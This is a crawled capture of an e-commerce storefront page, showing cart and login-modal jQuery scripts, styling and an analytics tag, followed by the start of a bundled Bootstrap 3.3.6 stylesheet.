            c-1.39-0.42-2.27-0.97-2.61-1.59c-0.39-0.74-0.3-1.99,0.28-3.84c2.45-7.93,4.88-16.02,7.21-23.85c1.32-4.39,2.63-8.78,3.95-13.17
            c1.78-5.85,2.22-6.08,3.14-6.08c1.23,0,3.35,0.62,6.01,1.43l29.58,8.97c40.66,12.32,81.29,24.64,121.94,36.93
            c3.04,0.92,6.09,1.85,9.13,2.77c3.06,0.93,6.11,1.85,9.17,2.78c3.06,0.93,6.11,1.85,9.17,2.78c3.06,0.93,6.11,1.85,9.17,2.78
            c3.06,0.93,6.12,1.85,9.17,2.78c1.13,0.34,2.28,0.65,3.39,1.03c-0.8-0.32-1.58-0.33-2.41-0.07c-1.3,0.42-2.39,1.28-3.42,2.14
            c-0.94,0.78-1.86,1.68-2.22,2.88c-0.11,0.37-0.16,0.75-0.15,1.14c0.05,2.98,2.08,7.12,4.9,8.32c5.2,2.2,8.85,5.73,11.46,11.09
            c0.32,0.62,0.62,1.27,0.92,1.92c1.53,3.21,3.1,6.52,5.45,9.29c1.59,1.87,4.67,2.7,6.98,2.7c0.95,0,1.78-0.14,2.5-0.39
            c1.18-0.42,2.15-1.53,2.89-3.31c0.25-0.62,1.5-3.84,0.46-6.08c-3.19-6.91-6.7-13.2-10.45-18.74c-3.1-4.55-7.56-7.84-13.59-9.92
            c36.22,11,72.46,21.96,108.68,32.94l85.08,25.75c1.62,0.51,4.62,1.41,5.06,2.24c0.44,0.86-0.49,3.91-0.97,5.57
            c-1.55,5.11-3.07,10.24-4.62,15.37c-2.1,7.05-4.23,14.12-6.36,21.17c-1.48,4.9-2.03,4.9-2.89,4.9c-1.09,0-2.87-0.49-4.6-1.02
            l-13.54-4.09c-31.36-9.48-62.73-18.95-94.07-28.45c-1.8-0.55-3.24-0.81-4.51-0.81c-3.4,0-5.82,1.87-6.86,5.29
            c-2.17,7.21,4.74,9.31,7.03,9.98c15.37,4.65,30.74,9.31,46.11,13.98c21.31,6.45,42.62,12.92,63.95,19.35
            c2.2,0.67,4.37,0.99,6.43,0.99c7.9,0,14.15-4.95,16.73-13.22c3.79-12.3,7.81-25.63,12.62-42.02c3.14-10.77-1.55-19.58-12.25-23.02
            c-3.58-1.13-7.17-2.22-10.93-3.37c-1.16-0.35-2.33-0.69-3.54-1.06c0.02-0.37,0.05-0.69,0.09-0.95
            C458.17,239.95,467.83,187.66,477.52,135.43z M438.92,261.3l-4.78,25.86c-0.09,0.53-0.25,1.06-0.46,1.66l-200.41-60.72
            L87.39,183.92c0.28-0.76,0.55-1.48,0.86-2.17l6.73-15.72c18.07-42.37,36.15-84.71,54.25-127.05c4.25-9.94,11.33-15.21,20.5-15.21
            c2.8,0,5.82,0.49,8.97,1.46c88.85,26.86,177.67,53.76,266.49,80.69c14.03,4.23,19.81,13.68,17.17,28.04
            C454.61,176.41,446.64,219.56,438.92,261.3z"></path>
                            <path d="M193,311.18c0-2.33,0.02-9.41-7.47-9.64h-0.35c-3.63,0-5.41,1.8-6.24,3.33c-1.04,1.87-1.16,4.21-1.16,6.03
            c0.02,27,0.02,53.97,0,80.94c0,1.83,0.12,4.18,1.18,6.06c0.83,1.53,2.61,3.33,6.24,3.33h0.32c7.49-0.21,7.47-7.3,7.47-9.64
            c-0.02-9.75-0.02-19.51-0.02-29.26v-22.07C192.97,330.57,192.97,320.86,193,311.18z"></path>
                            <path d="M125.84,370.79c-0.07-1.02-0.16-2.05-0.27-3.07c-0.3-2.78-0.93-5.86-3.24-7.43c-2.42-1.64-6.8-1.21-9.02,0.6
            c-2.46,2.02-2.74,5.1-2.73,8.11c0.03,6.85,0.06,13.7,0.1,20.55c0.04,7.64-0.06,15.77-4.21,22.18c-3.96,6.14-11.15,9.67-18.39,10.62
            c-2.53,0.33-5.31,0.47-7.18,2.21c-1.47,1.36-2.05,3.47-2.03,5.47c0.02,2.01,0.63,4.1,2.08,5.48c1.85,1.76,4.64,2.05,7.19,1.98
            c7.61-0.2,15.14-2.74,21.3-7.2c6.17-4.46,10.94-10.81,13.51-17.97c2.32-6.47,2.85-13.43,3.08-20.3c0.15-4.48,0.19-8.95,0.11-13.43
            C126.11,375.99,126.02,373.38,125.84,370.79z"></path>
                            <path d="M220.11,462.08c-1.62,0-3.33,0.51-5.59,1.62c-2.43,1.2-4.9,1.8-7.35,1.8c-8.07,0-13.98-6.4-14.1-15.25
            c-0.07-5.69-0.07-11.74,0-18.51c0.07-7.81-4.62-9.11-7.44-9.18l-0.3-0.02c-2.2,0-3.95,0.67-5.25,1.99
            c-1.53,1.55-2.24,3.84-2.2,6.96c0.05,2.47,0.05,5.02,0.02,7.47v5.62h0.02v0.95c-0.02,2.33-0.05,4.76,0.05,7.16
            c0.67,15.81,13.73,28.17,29.75,28.17c4.74,0,9.27-1.13,13.52-3.35c2.08-1.11,8.41-4.44,5.11-11.12
            C224.59,462.85,221.98,462.08,220.11,462.08z"></path>
                            <path d="M447.44,404.04c-0.56-0.14-1.12-0.2-1.68-0.18c-2.22,0.05-4.44,1.14-6.63,1.81
            c-4.65,1.44-10.07,0.9-13.83-2.18c-3.13-2.57-4.8-6.58-5.3-10.6c-0.29-2.29-0.27-4.73-1.46-6.71c-1.17-1.93-3.41-3.1-5.66-3.21
            c-1.81-0.08-3.61,0.47-5.15,1.42c-0.38,0.23-0.75,0.48-1.09,0.77c-0.29,0.24-0.48,0.7-0.65,1.04c-0.4,0.77-0.71,1.59-0.93,2.44
            c-0.44,1.72-0.54,3.51-0.43,5.27c0.04,0.68,0.12,1.36,0.22,2.04c0.97,6.45,4.08,12.56,8.68,17.18c4.6,4.63,10.66,7.77,17.09,8.92
            c1.36,0.24,2.75,0.4,4.12,0.25c0.96-0.11,1.9-0.37,2.84-0.63c1.94-0.54,3.89-1.08,5.83-1.62c1.83-0.51,3.67-1.02,5.32-1.95
            c1.65-0.93,3.11-2.33,3.73-4.13c0.54-1.57,0.38-3.32-0.15-4.89C451.53,406.77,449.8,404.64,447.44,404.04z"></path>
                            <path d="M153.01,332.44h-0.07c-4.78,0-7.65,3.14-7.67,8.39c-0.05,9.18-0.05,18.84,0,30.39
            c0.02,5.36,2.77,8.48,7.56,8.53h0.14c4.69,0,7.53-3.12,7.58-8.39c0.05-3.54,0.05-7.1,0.02-10.63v-9.08
            c0.02-3.56,0.02-7.12-0.02-10.68C160.48,333.3,155.25,332.44,153.01,332.44z"></path>
                            <path d="M111.69,315.61c0.79,1.52,2.01,2.79,3.43,3.74c0.81,0.54,1.72,1,2.7,1.02c1.06,0.03,2.07-0.46,3-0.96
            c1.32-0.71,2.65-1.51,3.51-2.74c0.9-1.3,1.18-2.92,1.33-4.49c0.27-2.84,0.21-5.7,0.21-8.55c0-2.36,0.02-4.79-0.85-6.98
            c-0.8-2.01-2.38-3.73-4.39-4.54c-2.03-0.82-4.58-0.68-6.28,0.74c-1.83,1.53-2.95,3.38-3.44,5.73c-0.48,2.28-0.39,4.64-0.43,6.97
            c-0.05,2.83-0.26,5.79,0.56,8.44C111.21,314.55,111.42,315.09,111.69,315.61z"></path>
                            <g>
                                <path d="M244.57,72.74c-8.33-2.49-17.13,2.25-19.62,10.58l-29.95,100.01c-2.49,8.33,2.25,17.13,10.58,19.62
                c8.33,2.49,17.13-2.25,19.62-10.58l29.95-100.01C257.64,84.03,252.89,75.23,244.57,72.74z M213.7,188.93
                c-0.6,1.99-2.7,3.12-4.69,2.53s-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53c1.99,0.6,3.12,2.7,2.53,4.69
                L213.7,188.93z"></path>
                                <path d="M303.62,90.42c-8.33-2.49-17.13,2.25-19.62,10.58l-29.95,100.01c-2.49,8.33,2.25,17.13,10.58,19.62
                c8.33,2.49,17.13-2.25,19.62-10.58l29.95-100.01C316.69,101.72,311.95,92.92,303.62,90.42z M272.75,206.62
                c-0.6,1.99-2.7,3.12-4.69,2.53c-1.99-0.6-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53s3.12,2.7,2.53,4.69
                L272.75,206.62z"></path>
                                <path d="M362.67,108.11c-8.33-2.49-17.13,2.25-19.62,10.58L313.09,218.7c-2.49,8.33,2.25,17.13,10.58,19.62
                s17.13-2.25,19.62-10.58l29.95-100.01C375.74,119.4,371,110.6,362.67,108.11z M331.8,224.3c-0.6,1.99-2.7,3.12-4.69,2.53
                c-1.99-0.6-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53c1.99,0.6,3.12,2.7,2.53,4.69L331.8,224.3z"></path>
                                <path d="M421.72,125.79c-8.33-2.49-17.13,2.25-19.62,10.58l-29.95,100.01c-2.49,8.33,2.25,17.13,10.58,19.62
                c8.33,2.49,17.13-2.25,19.62-10.58l29.95-100.01C434.79,137.09,430.05,128.29,421.72,125.79z M390.85,241.98
                c-0.6,1.99-2.7,3.12-4.69,2.53s-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53c1.99,0.6,3.12,2.7,2.53,4.69
                L390.85,241.98z"></path>
                                <path d="M185.52,55.05c-8.33-2.49-17.13,2.25-19.62,10.58l-29.95,100.01c-2.49,8.33,2.25,17.13,10.58,19.62
                c8.33,2.49,17.13-2.25,19.62-10.58L196.1,74.68C198.59,66.35,193.84,57.55,185.52,55.05z M154.65,171.25
                c-0.6,1.99-2.7,3.12-4.69,2.53s-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53c1.99,0.6,3.12,2.7,2.53,4.69
                L154.65,171.25z"></path>
                            </g>
                        </g>
                    </svg>
                    <h4>Your cart is empty</h4>
                </div>

            

        </div>
    </div>
    <div class="sidebar-cart-bottom">
        <h5 class="sidebar-cart-subtotal">
            Total
            <span class="totalitemamount">$0.00</span>
        </h5>
                    <div class="sidebar-cart-actions">
                <a href="/checkout" class="btn btn-primary btn-checkout">
                    CHECKOUT
                </a>
            </div>
        
    </div>


</aside>
<script>

    $("body").on("click", ".header-mini-cart", function () {

        $('.sidebar-cart-wrap').addClass("active");
    });

    $("body").on("click", ".sidebar-cart-close", function () {

        $('.sidebar-cart-wrap').removeClass("active");
    });

    function processCheckout(user_id) {

        $.ajax({
            url: '/index/checkbeforecheckout',
            data: {userid: user_id},
            type: 'POST',
            beforeSend: function () {
                closeSidebarCart();
                $('.ajax-loader').show();
            },
            complete: function () {
                openSidebarCart();
                $('.ajax-loader').hide();
            }
        }).done(function (data) {

            if (data.trim() == 'process') {

                window.location.href = "/checkout";

            } else {

                alert(data);

                //location.reload();
            }

        });

    }

    function openSidebarCart() {

        $('#sidebarCartEmptyMsg').remove();

        $('.sidebar-cart-wrap').addClass("active");
    }

    function closeSidebarCart() {

        $('.sidebar-cart-wrap').removeClass("active");
    }

</script>
<script>
    $(document).ready(function () {

        $("#carousel-example-generic .carousel-inner video").parent().addClass('max-videos');
        $("#carousel-example-generic .carousel-inner video").prop('muted', true);
        $('.vidoerss-pop').click(function () {
            $('body').addClass('popsoup');
            $('.user_register').css('display', 'block');
            $('.social_login').css('display', 'none');
        });

    });
</script>
<script>
    function hideDiv() {

        if ($(window).width() < 480) {

            $("#parallex-div-div").hide();

        } else {

            $("#parallex-div-div").show();

        }

    }

    //run on document load and on window resize
    $(document).ready(function () {

        //on load
        hideDiv();

        //on resize
        $(window).resize(function () {
            hideDiv();
        });

    });
</script>
<style>
    .carousel-inner.max-videos {
        max-height: 850px;
    }

    .copyright {
        border-top: 1px solid #272727;
        clear: left;
        margin-top: 10px !important;
        padding: 10px 0 0 !important;
    }

    .content-block-footer a:last-child {
        display: block !important;
    }

    .youtube, .youtube:hover {
        background: url('/newcss/img/social-icon/youtube.png') center no-repeat #FFF;
    }

</style>

    <style type="text/css">
    .amplepoints-sticky-container{
        padding:0px;
        margin:0px;
        position:fixed;
        right:-178px;
        top:230px;
        width:210px;
        z-index: 1100;
    }
    .amplepoints-sticky li{
        list-style-type:none;
        /*background-color:#fff;*/
        color:#efefef;
        height:34px;
        padding:0px;
        margin:0px 0px 1px 0px;
        -webkit-transition:all 0.25s ease-in-out;
        -moz-transition:all 0.25s ease-in-out;
        -o-transition:all 0.25s ease-in-out;
        transition:all 0.25s ease-in-out;
        cursor:pointer;
    }
    .amplepoints-sticky li:hover{
        margin-left:-63px;
    }

    .amplepoints-sticky li a{
        color: #fff !important;
        background-color: #f75d00 !important;
        border-color: #f75d00 !important;
    }

    .amplepoints-sticky li .btn{
        display: inline-block;
        padding: 6px 12px;
        margin-bottom: 0;
        font-size: 14px;
        font-weight: 400;
        line-height: 1.42857143;
        text-align: center;
        white-space: nowrap;
        vertical-align: middle;
        -ms-touch-action: manipulation;
        touch-action: manipulation;
        cursor: pointer;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        background-image: none;
        border: 1px solid transparent;
        border-radius: 4px;
        width: auto;
        height: auto;
    }

    .amplepoints-sticky li .glyphicon{

        position: relative;
        top: 1px;
        display: inline-block;
        font-family: 'Glyphicons Halflings';
        font-style: normal;
        font-weight: 400;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 14px;
        color: #ffffff;
    }

    .amplepoints-sticky li a:hover{
        text-decoration:underline;
    }
</style>

<div class="amplepoints-sticky-container">
    <ul class="amplepoints-sticky">
        <li>
            <a href="javascript:void(0);" onclick="history.go(-1);return false;" class="btn btn-success"><span class="glyphicon glyphicon-arrow-left"></span> Go Back</a>
        </li>
    </ul>
</div>


    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/animation-style.js"></script>
    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/select2.min.js"></script>
    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/theme-script.js"></script>
    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/owl.carousel.min.js"></script>
    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/jquery-ui/jquery-ui.min.js"></script>

    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/jquery.leanModal.min.js"></script>
    <script type="text/javascript">
        $("#modal_trigger, #modal_trigger1").leanModal({top : 0, overlay : 0.6, closeButton: ".modal_close" });

        $(function(){
            // Calling Login Form
            $("#login_form").click(function(){
                $(".social_login").hide();
                $(".user_login").show();
                return false;
            });
            $("#login_form1").click(function(){
                $(".social_login").hide();
                $(".user_login1").show();
                return false;
            });
            $("#login_form2").click(function(){
                $(".social_login").hide();
                $(".user_login2").show();
                return false;
            });
            $("#login_form3").click(function(){
                $(".social_login").hide();
                $(".user_register").show();
                return false;
            });

            // Calling Register Form
            $("#register_form").click(function(){
                $(".social_login").hide();
                $(".user_register").show();
                $(".header_title").text('');
                return false;
            });
            $("#modal_trigger").click(function(){
                $(".social_login").show();
                $(".user_login").hide();
                $(".user_login1").hide();
                $(".user_login2").hide();
                $(".user_register").hide();
                $(".header_title").text('Ample Points');
                return false;
            });
            $("#modal_trigger1").click(function(){
                $(".social_login").show();
                $(".user_login").hide();
                $(".user_login1").hide();
                $(".user_login2").hide();
                $(".user_register").hide();
                $(".header_title").text('Ample Points');
                return false;
            });
            $("#poco").click(function(){
                $(".social_login").hide();
                $(".user_login").hide();
                $(".user_login1").hide();
                $(".user_login2").hide();
                $(".user_register").show();
                return false;
            });
            $("#loco").click(function(){
                $(".user_register").hide();
                $(".user_login").show();
                return false;
            });
            $("#poco1").click(function(){
                $(".social_login").hide();
                $(".user_login").hide();
                $(".user_login1").hide();
                $(".user_login2").hide();
                $(".user_login2").show();
                return false;
            });
            $("#loco1").click(function(){
                $(".user_login2").hide();
                $(".user_login1").show();
                return false;
            });



            $("#loco2").click(function(){
                $(".user_login2").hide();

                $(".user_login").show();
                return false;
            });
            $("#poco2").click(function(){
                $(".user_login2").show();
                $(".user_login").hide();
                return false;
            });
            $("#loco3").click(function(){
                $(".user_register").hide();
                $(".user_login1").show();

                return false;
            });
            $("#poco3").click(function(){
                $(".user_register").show();
                $(".user_login1").hide();
                return false;
            });

            // Going back to Social Forms
            $(".back_btn").click(function(){
                $(".user_login").hide();
                $(".user_register").hide();
                $(".social_login").show();
                $(".header_title").text('Login');
                return false;
            });
            $(".modal_close").click(function(){
                $(".user_login").hide();
                $(".user_login1").hide();
                $(".user_login2").hide();
                $(".user_register").hide();

                return false;
            });

        })
    </script>

    <script>
        $(document).ready(function () {
            var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;

            trigger.click(function () {
                hamburger_cross();
            });

            function hamburger_cross() {

                if (isClosed == true) {
                    overlay.hide();
                    trigger.removeClass('is-open');
                    trigger.addClass('is-closed');
                    isClosed = false;
                } else {
                    overlay.show();
                    trigger.removeClass('is-closed');
                    trigger.addClass('is-open');
                    isClosed = true;
                }
            }

            $('[data-toggle="offcanvas"]').click(function () {
                $('#wrapper').toggleClass('toggled');
            });
        });
    </script>


    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/navAccordion.min.js"></script>

    <script>
        $(document).ready(function () {

            $('.menu-icon-responsive').click(function () {
                if ($('#navigator').css("left") == "-290px") {
                    $('#navigator').animate({left: '0px'}, 350);
                    $('.menu-icon-responsive').animate({left: '275px'}, 350);
                    $('.menu-text').animate({left: '300px'}, 350).empty().text("Close");
                }
                else  {
                    $('#navigator').animate({left: '-290px'}, 350);
                    $(this).animate({left: '0px'}, 350);
                    $('.menu-text').animate({left: '50px'}, 350).empty().text("Menu");

                }
            });
            $('.menu-icon-responsive').click(function () {
                $(this).toggleClass("on"); });
        });
    </script>
    <script>
        jQuery(document).ready(function(){

            //Accordion Nav
            jQuery('.mainNav').navAccordion({
                expandButtonText: '<i class="fa fa-plus"></i>',  //Text inside of buttons can be HTML
                collapseButtonText: '<i class="fa fa-minus"></i>'
            },
            function(){
                console.log('Callback')
            });

        });
    </script>
    <script>
        $(document).ready(function () {
            $("#dharampagal").click();
        });


    </script>

    <script type="text/javascript" src="https://amplepoints.com/newcss/js/jquery.picZoomer.js"></script>
    <script type="text/javascript">
        $(function() {
            $('.picZoomer').picZoomer();


            //????
            $('.piclist li').on('click',function(event){
                var $pic = $(this).find('img');
                $('.picZoomer-pic').attr('src',$pic.attr('src'));
            });
        });
    </script>


    <script>
        (function($){
            var ico = $('<i class="fa fa-plus-square"></i>');
            $('#menu li:has(ul) > a').append(ico);

            $('#menu li:has(ul)').on('click',function(){
                $(this).toggleClass('open');
            });

            $('a#toggle').on('click',function(e){
                $('html').toggleClass('open-menu');
                return false;
            });


            $('div#overlay').on('click',function(){
                $('html').removeClass('open-menu');
            })

        })(jQuery)


        $(document).ready(function(){

            $('.menu-icon-container').on('click', function(){
                $('.menu-icon').toggleClass('transformed');
            });

        });
    </script>

    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/bootstrap.min.js"></script>
    <!--<script src="https://maps.google.com/maps/api/js?sensor=true" type="text/javascript"></script>-->
    <script type='text/javascript' src='https://amplepoints.com/newcss/js/gmaps.js'></script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-118594802-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-118594802-1');
    </script>

    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/newcss/css/bootstrap.min.css
body_size: 132697
content:
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html { font-family: sans-serif; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100% }
body { margin: 0 }
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block }
audio, canvas, progress, video { display: inline-block; vertical-align: baseline }
audio:not([controls]) { display: none; height: 0 }
[hidden], template { display: none }
a { background-color: transparent }
a:active, a:hover { outline: 0 }
abbr[title] { border-bottom: 1px dotted }
b, strong { font-weight: 700 }
dfn { font-style: italic }
h1 { margin: .67em 0; font-size: 2em }
mark { color: #000; background: #ff0 }
small { font-size: 80% }
sub, sup { position: relative; font-size: 75%; line-height: 0; vertical-align: baseline }
sup { top: -.5em }
sub { bottom: -.25em }
img { border: 0 }
svg:not(:root) { overflow: hidden }
figure { margin: 1em 40px }
hr { height: 0; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box }
pre { overflow: auto }
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em }
button, input, optgroup, select, textarea { margin: 0; font: inherit; color: inherit }
button { overflow: visible }
button, select { text-transform: none }
button, html input[type=button], input[type=reset], input[type=submit] { -webkit-appearance: button; cursor: pointer }
button[disabled], html input[disabled] { cursor: default }
button::-moz-focus-inner, input::-moz-focus-inner {
padding:0;
border:0
}
input { line-height: normal }
input[type=checkbox], input[type=radio] { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 0 }
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
height:auto
}
input[type=search] { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: textfield }
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
-webkit-appearance:none
}
fieldset { padding: .35em .625em .75em; margin: 0 2px; border: 1px solid silver }
legend { padding: 0; border: 0 }
textarea { overflow: auto }
optgroup { font-weight: 700 }
table { border-spacing: 0; border-collapse: collapse }
td, th { padding: 0 }/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */

@media print {
*, :after, :before { color: #000!important; text-shadow: none!important; background: 0 0!important; -webkit-box-shadow: none!important; box-shadow: none!important }
a, a:visited { text-decoration: underline }
a[href]:after { content: " (" attr(href) ")" }
abbr[title]:after { content: " (" attr(title) ")" }
a[href^="javascript:"]:after, a[href^="#"]:after { content: "" }
blockquote, pre { border: 1px solid #999; page-break-inside: avoid }
thead { display: table-header-group }
img, tr { page-break-inside: avoid }
img { max-width: 100%!important }
h2, h3, p { orphans: 3; widows: 3 }
h2, h3 { page-break-after: avoid }
.navbar { display: none }
.btn>.caret, .dropup>.btn>.caret { border-top-color: #000!important }
.label { border: 1px solid #000 }
.table { border-collapse: collapse!important }
.table td, .table th { background-color: #fff!important }
.table-bordered td, .table-bordered th { border: 1px solid #ddd!important }
}
@font-face { font-family: 'Glyphicons Halflings'; src: url(../fonts/glyphicons-halflings-regular.eot); src: url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'), url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'), url(../fonts/glyphicons-halflings-regular.woff) format('woff'), url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'), url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg') }
.glyphicon { position: relative; top: 1px; display: inline-block; font-family: 'Glyphicons Halflings'; font-style: normal; font-weight: 400; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale }
.glyphicon-asterisk:before { content: "\002a" }
.glyphicon-plus:before { content: "\002b" }
.glyphicon-eur:before, .glyphicon-euro:before { content: "\20ac" }
.glyphicon-minus:before { content: "\2212" }
.glyphicon-cloud:before { content: "\2601" }
.glyphicon-envelope:before { content: "\2709" }
.glyphicon-pencil:before { content: "\270f" }
.glyphicon-glass:before { content: "\e001" }
.glyphicon-music:before { content: "\e002" }
.glyphicon-search:before { content: "\e003" }
.glyphicon-heart:before { content: "\e005" }
.glyphicon-star:before { content: "\e006" }
.glyphicon-star-empty:before { content: "\e007" }
.glyphicon-user:before { content: "\e008" }
.glyphicon-film:before { content: "\e009" }
.glyphicon-th-large:before { content: "\e010" }
.glyphicon-th:before { content: "\e011" }
.glyphicon-th-list:before { content: "\e012" }
.glyphicon-ok:before { content: "\e013" }
.glyphicon-remove:before { content: "\e014" }
.glyphicon-zoom-in:before { content: "\e015" }
.glyphicon-zoom-out:before { content: "\e016" }
.glyphicon-off:before { content: "\e017" }
.glyphicon-signal:before { content: "\e018" }
.glyphicon-cog:before { content: "\e019" }
.glyphicon-trash:before { content: "\e020" }
.glyphicon-home:before { content: "\e021" }
.glyphicon-file:before { content: "\e022" }
.glyphicon-time:before { content: "\e023" }
.glyphicon-road:before { content: "\e024" }
.glyphicon-download-alt:before { content: "\e025" }
.glyphicon-download:before { content: "\e026" }
.glyphicon-upload:before { content: "\e027" }
.glyphicon-inbox:before { content: "\e028" }
.glyphicon-play-circle:before { content: "\e029" }
.glyphicon-repeat:before { content: "\e030" }
.glyphicon-refresh:before { content: "\e031" }
.glyphicon-list-alt:before { content: "\e032" }
.glyphicon-lock:before { content: "\e033" }
.glyphicon-flag:before { content: "\e034" }
.glyphicon-headphones:before { content: "\e035" }
.glyphicon-volume-off:before { content: "\e036" }
.glyphicon-volume-down:before { content: "\e037" }
.glyphicon-volume-up:before { content: "\e038" }
.glyphicon-qrcode:before { content: "\e039" }
.glyphicon-barcode:before { content: "\e040" }
.glyphicon-tag:before { content: "\e041" }
.glyphicon-tags:before { content: "\e042" }
.glyphicon-book:before { content: "\e043" }
.glyphicon-bookmark:before { content: "\e044" }
.glyphicon-print:before { content: "\e045" }
.glyphicon-camera:before { content: "\e046" }
.glyphicon-font:before { content: "\e047" }
.glyphicon-bold:before { content: "\e048" }
.glyphicon-italic:before { content: "\e049" }
.glyphicon-text-height:before { content: "\e050" }
.glyphicon-text-width:before { content: "\e051" }
.glyphicon-align-left:before { content: "\e052" }
.glyphicon-align-center:before { content: "\e053" }
.glyphicon-align-right:before { content: "\e054" }
.glyphicon-align-justify:before { content: "\e055" }
.glyphicon-list:before { content: "\e056" }
.glyphicon-indent-left:before { content: "\e057" }
.glyphicon-indent-right:before { content: "\e058" }
.glyphicon-facetime-video:before { content: "\e059" }
.glyphicon-picture:before { content: "\e060" }
.glyphicon-map-marker:before { content: "\e062" }
.glyphicon-adjust:before { content: "\e063" }
.glyphicon-tint:before { content: "\e064" }
.glyphicon-edit:before { content: "\e065" }
.glyphicon-share:before { content: "\e066" }
.glyphicon-check:before { content: "\e067" }
.glyphicon-move:before { content: "\e068" }
.glyphicon-step-backward:before { content: "\e069" }
.glyphicon-fast-backward:before { content: "\e070" }
.glyphicon-backward:before { content: "\e071" }
.glyphicon-play:before { content: "\e072" }
.glyphicon-pause:before { content: "\e073" }
.glyphicon-stop:before { content: "\e074" }
.glyphicon-forward:before { content: "\e075" }
.glyphicon-fast-forward:before { content: "\e076" }
.glyphicon-step-forward:before { content: "\e077" }
.glyphicon-eject:before { content: "\e078" }
.glyphicon-chevron-left:before { content: "\e079" }
.glyphicon-chevron-right:before { content: "\e080" }
.glyphicon-plus-sign:before { content: "\e081" }
.glyphicon-minus-sign:before { content: "\e082" }
.glyphicon-remove-sign:before { content: "\e083" }
.glyphicon-ok-sign:before { content: "\e084" }
.glyphicon-question-sign:before { content: "\e085" }
.glyphicon-info-sign:before { content: "\e086" }
.glyphicon-screenshot:before { content: "\e087" }
.glyphicon-remove-circle:before { content: "\e088" }
.glyphicon-ok-circle:before { content: "\e089" }
.glyphicon-ban-circle:before { content: "\e090" }
.glyphicon-arrow-left:before { content: "\e091" }
.glyphicon-arrow-right:before { content: "\e092" }
.glyphicon-arrow-up:before { content: "\e093" }
.glyphicon-arrow-down:before { content: "\e094" }
.glyphicon-share-alt:before { content: "\e095" }
.glyphicon-resize-full:before { content: "\e096" }
.glyphicon-resize-small:before { content: "\e097" }
.glyphicon-exclamation-sign:before { content: "\e101" }
.glyphicon-gift:before { content: "\e102" }
.glyphicon-leaf:before { content: "\e103" }
.glyphicon-fire:before { content: "\e104" }
.glyphicon-eye-open:before { content: "\e105" }
.glyphicon-eye-close:before { content: "\e106" }
.glyphicon-warning-sign:before { content: "\e107" }
.glyphicon-plane:before { content: "\e108" }
.glyphicon-calendar:before { content: "\e109" }
.glyphicon-random:before { content: "\e110" }
.glyphicon-comment:before { content: "\e111" }
.glyphicon-magnet:before { content: "\e112" }
.glyphicon-chevron-up:before { content: "\e113" }
.glyphicon-chevron-down:before { content: "\e114" }
.glyphicon-retweet:before { content: "\e115" }
.glyphicon-shopping-cart:before { content: "\e116" }
.glyphicon-folder-close:before { content: "\e117" }
.glyphicon-folder-open:before { content: "\e118" }
.glyphicon-resize-vertical:before { content: "\e119" }
.glyphicon-resize-horizontal:before { content: "\e120" }
.glyphicon-hdd:before { content: "\e121" }
.glyphicon-bullhorn:before { content: "\e122" }
.glyphicon-bell:before { content: "\e123" }
.glyphicon-certificate:before { content: "\e124" }
.glyphicon-thumbs-up:before { content: "\e125" }
.glyphicon-thumbs-down:before { content: "\e126" }
.glyphicon-hand-right:before { content: "\e127" }
.glyphicon-hand-left:before { content: "\e128" }
.glyphicon-hand-up:before { content: "\e129" }
.glyphicon-hand-down:before { content: "\e130" }
.glyphicon-circle-arrow-right:before { content: "\e131" }
.glyphicon-circle-arrow-left:before { content: "\e132" }
.glyphicon-circle-arrow-up:before { content: "\e133" }
.glyphicon-circle-arrow-down:before { content: "\e134" }
.glyphicon-globe:before { content: "\e135" }
.glyphicon-wrench:before { content: "\e136" }
.glyphicon-tasks:before { content: "\e137" }
.glyphicon-filter:before { content: "\e138" }
.glyphicon-briefcase:before { content: "\e139" }
.glyphicon-fullscreen:before { content: "\e140" }
.glyphicon-dashboard:before { content: "\e141" }
.glyphicon-paperclip:before { content: "\e142" }
.glyphicon-heart-empty:before { content: "\e143" }
.glyphicon-link:before { content: "\e144" }
